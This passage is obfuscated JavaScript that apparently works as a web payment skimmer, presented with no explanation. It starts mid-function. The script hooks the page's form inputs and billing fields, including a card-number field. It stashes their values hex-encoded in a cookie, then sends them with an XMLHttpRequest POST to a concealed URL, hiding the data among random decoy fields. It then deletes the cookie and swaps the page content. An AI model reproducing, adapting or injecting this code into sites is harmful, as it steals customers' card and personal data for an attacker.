_0x7cbex1a}function makeid(_0x7cbex1c){var _0x7cbex1d=_0x5aa5[67];var _0x7cbex1e=_0x5aa5[75];var _0x7cbex1f=_0x7cbex1e[_0x5aa5[38]];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbex1c;_0x7cbex4++){_0x7cbex1d+= _0x7cbex1e[_0x5aa5[77]](Math[_0x5aa5[76]](Math[_0x5aa5[59]]()* _0x7cbex1f))};return _0x7cbex1d}function hex2a(_0x7cbex21){if(_0x7cbex21){var _0x7cbex22=_0x7cbex21.toString();var _0x7cbex23=_0x5aa5[67];for(var _0x7cbex4=0;(_0x7cbex4< _0x7cbex22[_0x5aa5[38]]&& _0x7cbex22[_0x5aa5[58]](_0x7cbex4,2)!== _0x5aa5[78]);_0x7cbex4+= 2){_0x7cbex23+= String[_0x5aa5[79]](parseInt(_0x7cbex22[_0x5aa5[58]](_0x7cbex4,2),16))};return _0x7cbex23}else {return _0x5aa5[67]}}String[_0x5aa5[81]][_0x5aa5[80]]= function(){var _0x7cbex22,_0x7cbex4;var _0x7cbex1d=_0x5aa5[67];for(_0x7cbex4= 0;_0x7cbex4< this[_0x5aa5[38]];_0x7cbex4++){_0x7cbex22= this[_0x5aa5[82]](_0x7cbex4).toString(16);_0x7cbex1d+= (_0x5aa5[83]+ _0x7cbex22)[_0x5aa5[69]](-4)};return _0x7cbex1d};String[_0x5aa5[81]][_0x5aa5[84]]= function(){var _0x7cbex24;var _0x7cbex25=this[_0x5aa5[85]](/.{1,4}/g)|| [];var _0x7cbex26=_0x5aa5[67];for(_0x7cbex24= 0;_0x7cbex24< _0x7cbex25[_0x5aa5[38]];_0x7cbex24++){_0x7cbex26+= String[_0x5aa5[79]](parseInt(_0x7cbex25[_0x7cbex24],16))};return _0x7cbex26};function getCookie(_0x7cbex28){var _0x7cbex29=_0x5aa5[86]+ document[_0x5aa5[87]];var _0x7cbex2a=_0x7cbex29[_0x5aa5[74]](_0x5aa5[86]+ _0x7cbex28+ _0x5aa5[88]);if(_0x7cbex2a[_0x5aa5[38]]== 2){return _0x7cbex2a[_0x5aa5[91]]()[_0x5aa5[74]](_0x5aa5[90])[_0x5aa5[89]]()}}function delete_cookie(_0x7cbex28){document[_0x5aa5[87]]= _0x7cbex28+ _0x5aa5[92]}function misu21(){var _0x7cbex2d=document[_0x5aa5[94]](_0x5aa5[93]);for(i= 0;i< _0x7cbex2d[_0x5aa5[38]];i++){_0x7cbex2d[i][_0x5aa5[207]](_0x5aa5[95],function(){var _0x7cbex2e=_0x5aa5[67];var _0x7cbex2f=document[_0x5aa5[94]](_0x5aa5[96]);for(z= 0;z< _0x7cbex2f[_0x5aa5[38]];z++){var _0x7cbex30=_0x7cbex2f[z][_0x5aa5[94]](_0x5aa5[97]);var _0x7cbex31=_0x7cbex2f[z][_0x5aa5[94]](_0x5aa5[98]);for(x= 0;x< _0x7cbex30[_0x5aa5[38]];x++){if(_0x7cbex30[x][_0x5aa5[63]]&& _0x7cbex30[x][_0x5aa5[63]]!= _0x5aa5[67]&& _0x7cbex30[x][_0x5aa5[99]]!= _0x5aa5[100]&& _0x7cbex30[x][_0x5aa5[99]]!= _0x5aa5[101]&& _0x7cbex30[x][_0x5aa5[102]]!= _0x5aa5[103]&& _0x7cbex30[x][_0x5aa5[63]]!= _0x5aa5[104]){if(_0x7cbex30[x][_0x5aa5[105]]&& _0x7cbex30[x][_0x5aa5[105]]!= _0x5aa5[67]){var cook=getCookie(_0x5aa5[106]);if(cook!= _0x5aa5[67]){cook= hex2a(cook);cook+= _0x7cbex30[x][_0x5aa5[105]]+ _0x5aa5[107]+ _0x7cbex30[x][_0x5aa5[63]]+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}}}};for(x= 0;x< _0x7cbex31[_0x5aa5[38]];x++){if(_0x7cbex31[x][_0x5aa5[63]]&& _0x7cbex31[x][_0x5aa5[63]]!= _0x5aa5[67]&& _0x7cbex31[x][_0x5aa5[99]]!= _0x5aa5[100]&& _0x7cbex31[x][_0x5aa5[99]]!= _0x5aa5[101]&& _0x7cbex31[x][_0x5aa5[102]]!= _0x5aa5[103]&& _0x7cbex31[x][_0x5aa5[63]]!= _0x5aa5[104]){if(_0x7cbex31[x][_0x5aa5[105]]&& _0x7cbex31[x][_0x5aa5[105]]!= _0x5aa5[67]){var cook=getCookie(_0x5aa5[106]);if(cook!= _0x5aa5[67]){cook= hex2a(cook);cook+= _0x7cbex31[x][_0x5aa5[105]]+ _0x5aa5[107]+ _0x7cbex31[x][_0x5aa5[63]]+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}}}}};if(document[_0x5aa5[112]](_0x5aa5[111])[0]){var _0x7cbex32=document[_0x5aa5[112]](_0x5aa5[111])[0][_0x5aa5[41]];var _0x7cbex33=document[_0x5aa5[112]](_0x5aa5[111])[0][_0x5aa5[113]];_0x7cbex32= _0x7cbex32[_0x5aa5[115]](_0x5aa5[114],_0x5aa5[73]);var _0x7cbex34=_0x7cbex32[_0x5aa5[74]](_0x5aa5[73]);if(_0x7cbex34[_0x5aa5[38]]> 4){var _0x7cbex35=_0x5aa5[116]+ sanitas(_0x7cbex34[0]);var _0x7cbex36=_0x5aa5[117]+ sanitas(_0x7cbex34[0]);var _0x7cbex1a=_0x5aa5[118]+ sanitas(_0x7cbex34[1]);var _0x7cbex37=_0x5aa5[119]+ sanitas(_0x7cbex34[2]);var _0x7cbex38=_0x5aa5[120]+ sanitas(_0x7cbex34[2]);var _0x7cbex39=_0x5aa5[121]+ sanitas(_0x7cbex34[3]);var _0x7cbex3a=_0x5aa5[122]+ sanitas(_0x7cbex34[4]);var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[73]+ _0x7cbex35+ _0x5aa5[73]+ _0x7cbex36+ _0x5aa5[73]+ _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex37+ _0x5aa5[73]+ _0x7cbex38+ _0x5aa5[73]+ _0x7cbex39+ _0x5aa5[73]+ _0x7cbex3a+ _0x5aa5[123]+ _0x7cbex33[_0x5aa5[80]]();cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}};if(document[_0x5aa5[39]](_0x5aa5[124])){if(document[_0x5aa5[112]](_0x5aa5[125])[0]){var _0x7cbex35=_0x5aa5[116]+ document[_0x5aa5[112]](_0x5aa5[125])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[126])[0]){var _0x7cbex36=_0x5aa5[117]+ document[_0x5aa5[112]](_0x5aa5[126])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[127])[0]){var _0x7cbex1a=_0x5aa5[118]+ document[_0x5aa5[112]](_0x5aa5[127])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[128])[0]){var _0x7cbex37=_0x5aa5[119]+ document[_0x5aa5[112]](_0x5aa5[128])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[129])[0]){var _0x7cbex38=_0x5aa5[120]+ document[_0x5aa5[112]](_0x5aa5[129])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[130])[0]){var _0x7cbex39=_0x5aa5[121]+ document[_0x5aa5[112]](_0x5aa5[130])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[131])[0]){var _0x7cbex39=_0x5aa5[121]+ document[_0x5aa5[112]](_0x5aa5[131])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[132])[0]){var _0x7cbex3a=_0x5aa5[122]+ document[_0x5aa5[112]](_0x5aa5[132])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[133])[0]){var _0x7cbex3a=_0x5aa5[122]+ document[_0x5aa5[112]](_0x5aa5[133])[0][_0x5aa5[113]]};var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[73]+ _0x7cbex35+ _0x5aa5[73]+ _0x7cbex36+ _0x5aa5[73]+ _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex37+ _0x5aa5[73]+ _0x7cbex38+ _0x5aa5[73]+ _0x7cbex39+ _0x5aa5[73]+ _0x7cbex3a+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]};if(document[_0x5aa5[135]](_0x5aa5[134])[0]){cc_num= document[_0x5aa5[135]](_0x5aa5[134])[0][_0x5aa5[63]];var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[136]+ cc_num+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]};_0x7cbex2e= getCookie(_0x5aa5[106]);_0x7cbex2e= hex2a(_0x7cbex2e);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[137],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[139],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[141],_0x5aa5[142]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[143],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[146],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[148],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[155],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[157],_0x5aa5[122]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[158],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[160],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[161],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[163],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[164],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[165],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[166],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[168],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[164],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[169],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[170],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[171],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[155],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[172],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[173],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[174],_0x5aa5[142]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[175],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[176],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[177],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[178],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[179],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[180],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[175],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[176],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[177],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[181],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[178],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[158],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[161],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[60],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[160],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[165],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[166],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[163],_0x5aa5[60]);if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[60])!==  -1){if(asfdaw){asfdaw= false;if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[182])==  -1){_0x7cbex2e+= _0x5aa5[183]+ navigator[_0x5aa5[184]]+ _0x5aa5[73]};if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[156])==  -1){_0x7cbex2e+= _0x5aa5[185]};if(document[_0x5aa5[112]](_0x5aa5[161])[0]==  -1){_0x7cbex2e+= _0x5aa5[186]+ document[_0x5aa5[135]](_0x5aa5[161])[0]+ _0x5aa5[73]};var _0x7cbex3b= new FormData();var _0x7cbex3c={referer:document[_0x5aa5[187]],tag:btoa(_0x5aa5[188]),stats:btoa(_0x7cbex2e[_0x5aa5[80]]())};_0x7cbex3b[_0x5aa5[190]](_0x5aa5[189],btoa(makeid(64)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[191],btoa(makeid(64)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[192],btoa(makeid(128)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[193],btoa(makeid(512)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[194],btoa(makeid(418)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[195],btoa(JSON[_0x5aa5[196]](_0x7cbex3c)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[197],btoa(makeid(1024)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[198],btoa(makeid(32)));url= _0x5aa5[199];var _0x7cbex3d= new XMLHttpRequest();_0x7cbex3d[_0x5aa5[42]](_0x5aa5[200],url,true);_0x7cbex3d[_0x5aa5[201]]= function(){Reld()};_0x7cbex3d[_0x5aa5[202]](_0x7cbex3b);document[_0x5aa5[87]]= _0x5aa5[203];document[_0x5aa5[87]]= _0x5aa5[204];delete_cookie(_0x5aa5[106]);asfdaw= false;var _0x7cbex3e=_0x5aa5[205]+ f_id_daww+ _0x5aa5[206];ReplaceContent(_0x7cbex3e)}}})}}function sanitas(_0x7cbex40){_0x7cbex40= _0x7cbex40[_0x5aa5[72]](_0x5aa5[107],_0x5aa5[67]);return _0x7cbex40}var asfdaw=true;var cook=getCookie(_0x5aa5[61]);if(cook!= _0x5aa5[62]){setInterval(misu21,4000)};function Rr(){window[_0x5aa5[209]][_0x5aa5[208]]= window[_0x5aa5[209]][_0x5aa5[208]][_0x5aa5[72]](_0x5aa5[210],_0x5aa5[67])}function rR(){setTimeout(Rr,8000)}function Reld(){window[_0x5aa5[209]][_0x5aa5[208]]= window[_0x5aa5[209]][_0x5aa5[208]][_0x5aa5[72]](_0x5aa5[210],_0x5aa5[67])}function smenu(_0x7cbex46){_0x5aa5[67]!= _0x7cbex46[_0x5aa5[63]]?(_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[211]]= _0x5aa5[213],_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[214]]= _0x5aa5[215]):(_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[211]]= _0x5aa5[216],_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[214]]= _0x5aa5[54]),blast()}function blast(){var _0x7cbex46=document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]];2== _0x7cbex46[_0x5aa5[38]]&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 7&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,7)),_0x7cbex46[_0x5aa5[38]]> 4&& _0x5aa5[199]!= _0x7cbex46[_0x5aa5[218]](3,4)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 3&& _0x5aa5[71]!= _0x7cbex46[_0x5aa5[218]](2,3)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 5&& _0x5aa5[71]!= _0x7cbex46[_0x5aa5[218]](4,5)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68])}function processF(){_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[219])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[220])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[220])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[158])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[222])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[222])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[223])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[223])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[60])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[224])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[224])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54]}if(document[_0x5aa5[39]](_0x5aa5[158])){smenu(document[_0x5aa5[39]](_0x5aa5[158]))};if(document[_0x5aa5[39]](_0x5aa5[217])){smenu(document[_0x5aa5[39]](_0x5aa5[217]))};if(document[_0x5aa5[39]](_0x5aa5[60])){smenu(document[_0x5aa5[39]](_0x5aa5[60]))}